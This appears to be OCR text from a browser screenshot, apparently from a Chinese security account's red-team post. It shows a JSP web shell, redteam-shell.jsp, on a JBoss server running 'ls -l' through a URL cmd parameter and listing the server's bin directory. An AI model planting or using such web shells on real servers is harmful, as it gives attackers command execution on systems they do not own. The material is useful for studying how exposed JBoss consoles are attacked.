 File Edit View History Bookmarks Tools Help
view-source:http://scribus:8080/redteam/redteam-shell.jsp?cmd=ls -l
G Google
MBean Inspector
http://scribus:8080/redtea...
total 232
-rwxr-xr-x 1 jboss jboss 3535 2008-12-03 14:42 classpath.sh
-rwxr-xr-x 1 jboss jboss 8808 2008-12-03 14:42 jboss_init_hpux.sh
-rwxr-xr-x 1 jboss jboss 3639 2008-12-03 14:42 jboss_init_redhat.sh
-rwxr-xr-x 1 jboss jboss 4671 2008-12-03 14:42 jboss_init_suse.sh
-rw-r--r-- 1 jboss jboss 535 2008-12-03 14:42 probe.bat
-rwxr-xr-x 1 jboss jboss 918 2008-12-03 14:42 probe.sh
-rw-r--r-- 1 jboss jboss 3527 2008-12-03 14:42 run.bat
-rw-r--r-- 1 jboss jboss 1519 2008-12-03 14:42 run.conf
-rw-r--r-- 1 jboss jboss 43560 2008-12-03 14:42 run.jar
-rwxr-xr-x 1 jboss jboss 7107 2008-12-03 14:42 run.sh
-rw-r--r-- 1 jboss jboss 1665 2008-12-03 14:42 shutdown.bat
-rw-r--r-- 1 jboss jboss 21710 2008-12-03 14:42 shutdown.jar
-rwxr-xr-x 1 jboss jboss 1903 2008-12-03 14:42 shutdown.sh
-rw-r--r-- 1 jboss jboss 1919 2008-12-03 14:42 twiddle.bat
-rw-r--r-- 1 jboss jboss 47369 2008-12-03 14:42 twiddle.jar
-rw-r--r-- 1 jboss jboss 4844 2008-12-03 14:42 twiddle.log
-rwxr-xr-x 1 jboss jboss 2348 2008-12-03 14:42 twiddle.sh
-rw-r--r-- 1 jboss jboss 3133 2008-12-03 14:42 wsconsume.bat
-rwxr-xr-x 1 jboss jboss 4207 2008-12-03 14:42 wsconsume.sh
-rw-r--r-- 1 jboss jboss 3560 2008-12-03 14:42 wsprovide.bat
-rwxr-xr-x 1 jboss jboss 4557 2008-12-03 14:42 wsprovide.sh
-rw-r--r-- 1 jboss jboss 1978 2008-12-03 14:42 wsrunclient.bat
-rwxr-xr-x 1 jboss jboss 2930 2008-12-03 14:42 wsrunclient.sh
-rw-r--r-- 1 jboss jboss 2582 2008-12-03 14:42 wstools.bat
-rwxr-xr-x 1 jboss jboss 3315 2008-12-03 14:42 wstools.sh
HACK80
view-source:http://scribus:8080/redteam/redteam-shell.jsp [2/2] All
微信号: lemon-sec